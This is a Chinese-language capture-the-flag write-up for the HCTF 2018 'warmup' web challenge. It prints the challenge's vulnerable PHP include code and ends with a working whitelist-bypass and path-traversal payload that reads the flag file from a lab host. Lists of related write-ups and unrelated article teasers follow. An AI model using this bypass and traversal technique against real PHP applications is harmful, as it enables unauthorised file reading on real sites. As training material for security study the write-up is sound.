攻防世界 WEB 高手进阶区 HCTF 2018 warmup Writeup

攻防世界 WEB 高手进阶区 HCTF 2018 warmup Writeup

题目介绍

题目考点

PHP代码审计

Writeup

打开 http://220.249.52.134:37877



常规操作 F12 看源码

url 输入 http://220.249.52.134:37877/source.php 得到

<?php

highlight_file(__FILE__);

class emmm

{

public static function checkFile(&$page)

{

//白名单列表

$whitelist = ["source"=>"source.php","hint"=>"hint.php"];

//isset()判断变量是否声明is_string()判断变量是否是字符串

if (! isset($page) || !is_string($page)) {

echo "you can't see it A";

return false;

}

//检测传进来的值是否匹配白名单列表$whitelist 如果有则执行真

if (in_array($page, $whitelist)) {

return true;

}

//过滤问号的函数(如果$page的值有?则从?之前提取字符串)

$_page = mb_substr(

$page,

0,

mb_strpos($page . '?', '?')//返回$page.?里?号出现的第一个位置

);

//第二次检测传进来的值是否匹配白名单列表$whitelist 如果有则执行真

if (in_array($_page, $whitelist)) {

return true;

}

//url对$page解码

$_page = urldecode($page);

//第二次过滤问号的函数(如果$page的值有?则从?之前提取字符串)

$_page = mb_substr(

$_page,

0,

mb_strpos($_page . '?', '?')

);

//第三次检测传进来的值是否匹配白名单列表$whitelist 如果有则执行真

if (in_array($_page, $whitelist)) {

return true;

}

echo "you can't see it";

return false;

}

}

if (! empty($_REQUEST['file'])

&& is_string($_REQUEST['file'])

&& emmm::checkFile($_REQUEST['file'])

) {

include $_REQUEST['file'];

exit;

} else {

echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";

}

?>

分析PHP源码看到



尝试访问 url http://220.249.52.134:37877/hint.php 得到flag提示 flag 在 ffffllllaaaagggg 中

回到之前的PHP源码,继续分析

整体来看,这段PHP代码,是一个 emmm 类和一个 if else 分支,emmm类里有一个 checkFile 函数

先看 下面的 if else

if (! empty($_REQUEST['file'])

&& is_string($_REQUEST['file'])

&& emmm::checkFile($_REQUEST['file'])

)

当前 请求的 file 非空 且 是字符串 且 emmm::checkFile返回为真 时,条件成立

我们可以先直接留心最后的if/else逻辑,为了不看到最后那张无语的图片,我们需要让第一个if语句成立,并且最关键在第三个函数上。同时我们需要注意include文件读取函数是直接读取file,从hint.php中我们知道flag在ffffllllaaaagggg中,所以这个字符串要想办法加入到 file 中进行读取。

关键代码:$_page = mb_substr(

$page,

0,

mb_strpos($page . '?', '?')

函数简介:

mb_strpos():返回要查找的字符串在被检查的字符串中首次出现的位置

该函数有两个参数,该函数的返回值是第二个参数在第一个参数中首次出现的位置(index)。

mb_substr() :函数返回字符串的一部分

该函数有三个对应参数,第一个参数是操作字符串,第二个参数是操作起始位置,第三个参数是操作字符长度。、

if (! empty($_REQUEST['file'])

&& is_string($_REQUEST['file'])

&& emmm::checkFile($_REQUEST['file'])

) {

include $_REQUEST['file']; //重要

exit;

那么整体思路就是 满足if 条件 绕过checkFile 函数, 最终要 通过 include 读取 flag

尝试构造解题 payload

http://220.249.52.134:30663/?file=hint.php?ffffllllaaaagggg 失败,无回显



我们其实已经可以从flag的文件名猜出一些真相了。我们需要将目录回退四次,就像这美妙的名字一样。

构造最终解题的 payload

http://220.249.52.134:30663/?file=hint.php?/../../../../ffffllllaaaagggg

总结

这道题用到的知识点有:

- 基础php代码审计,考察三个函数: in_array、mb_substr、mbstrpos

- 考察include的一个小特性

攻防世界 WEB 高手进阶区 HCTF 2018 warmup Writeup的更多相关文章

- 攻防世界 WEB 高手进阶区 TokyoWesterns CTF shrine Writeup

攻防世界 WEB 高手进阶区 TokyoWesterns CTF shrine Writeup 题目介绍 题目考点 模板注入 Writeup 进入题目 import flask import os a ...

- 攻防世界 WEB 高手进阶区 XCTF 4th-CyberEarth ics-06 Writeup

攻防世界 WEB 高手进阶区 XCTF 4th-CyberEarth ics-06 Writeup 题目介绍 题目考点 掌握暴力破解手段 Writeup 打开链接 http://220.249.52. ...

- 攻防世界 WEB 高手进阶区 csaw-ctf-2016-quals mfw Writeup

攻防世界 WEB 高手进阶区 csaw-ctf-2016-quals mfw Writeup 题目介绍 题目考点 PHP代码审计 git源码泄露 Writeup 进入题目,点击一番,发现可能出现git ...

- 攻防世界 WEB 高手进阶区 easytornado Writeup

攻防世界 WEB 高手进阶区 easytornado Writeup 题目介绍 题目考点 Python模板 tornado 模板注入 Writeup 进入题目, 目录遍历得到 /flag.txt /w ...

- 攻防世界 WEB 高手进阶区 XCTF Web_python_template_injection Writeup

攻防世界 WEB 高手进阶区 XCTF Web_python_template_injection Writeup 题目介绍 题目考点 SSTI模板注入漏洞 Writeup 知识补充 模板注入:模板引 ...

- 攻防世界 WEB 高手进阶区 XCTF Web_php_unserialize Writeup

攻防世界 WEB 高手进阶区 XCTF Web_php_unserialize Writeup 题目介绍 题名考点 PHP反序列化漏洞 正则匹配 Writeup <?php class Demo ...

- 攻防世界 WEB 高手进阶区 upload1 Writeup

攻防世界 WEB 高手进阶区 upload1 Writeup 题目介绍 题目考点 文件上传漏洞 一句话木马 中国菜刀类工具的使用 Writeup 使用burpsuite抓包 可见只是对上传文件的后缀进 ...

- 攻防世界 WEB 高手进阶区 unserialize3 Writeup

攻防世界 WEB 高手进阶区 unserialize3 Writeup 题目介绍 题目考点 PHP反序列化 __wakeup漏洞 Writeup 题名 unserialize 是反序列化函数名 了解一 ...

- 攻防世界 WEB 高手进阶区 PHP2 Writeup

攻防世界 WEB 高手进阶区 PHP2 Writeup 题目介绍 题目考点 url 二次解码 index.phps 文件(第一次使用dirsearch可能扫不到,需要加到工具字典里) php 简单语法 ...

随机推荐

- Filter和Interceptor

Filter的使用 拦截user下的所有请求 @WebFilter("/user/*") public class UserFilter implements Filter { @ ...

- 为什么 Dapr 如此令人兴奋

如今你构建软件,您可以从数量众多的云服务中进行选择.仅 AWS 就每个月都在不断为其200多项服务添加新服务,而其他云提供商也都在跟上. 如果您的公司想与您的竞争对手竞争,您就需要充分利用这些服务,这 ...

- mysql从零开始之MySQL LIKE 子句

MySQL LIKE 子句 我们知道在 MySQL 中使用 SQL SELECT 命令来读取数据, 同时我们可以在 SELECT 语句中使用 WHERE 子句来获取指定的记录. WHERE 子句中可以 ...

- 超详细的Eureka源码解析

Eureka简介 Eureka是什么? Eureka是基于REST(Representational State Transfer)服务,主要以AWS云服务为支撑,提供服务发现并实现负载均衡和故障转移 ...

- 每日总结:String类(2021.10.6)

String创建的字符串存储在公共池中 如: String s1="Runoob": new创建的字符串对象在堆上 如: String s2=new String("Ru ...

- 题解 「BZOJ4919 Lydsy1706月赛」大根堆

题目传送门 题目大意 给出一个 \(n\) 个点的树,每个点有权值,从中选出一些点,使得满足大根堆的性质.(即一个点的祖先节点如果选了那么该点的祖先节点的权值一定需要大于该点权值) 问能选出来的大根堆 ...

- java设计模式_工厂模式

关于设计模式 设计模式(Design Pattern)是一套被反复使用.多数人知晓的.经过分类的.代码设计经验的总结,是一种设计思维,使用设计模式的目的:为了代码可重用性.让代码更容易被他人理解.保证 ...

- Spring事件,ApplicationEvent在业务中的应用

前言 关于事件驱动模型,百度百科在有明确的解释.在JDK的Util包里抽象了事件驱动,有兴趣的朋友可以自行去看下相关类的定义.Spring事件模型ApplicationEvent是基于JDK里的事件模 ...

- Java(1)开发环境配置及第一个程序Hello World

作者:季沐测试笔记 原文地址:https://www.cnblogs.com/testero/p/15201468.html 博客主页:https://www.cnblogs.com/testero ...

- Java RMI学习与解读(一)

Java RMI学习与解读(一) 写在前面 本文记录在心情美丽的一个晚上. 嗯.就是心情很美丽. 那为什么晚上还要学习呢? emm... 卷... 卷起来. 全文基本都是根据su18师傅和其他师傅的文 ...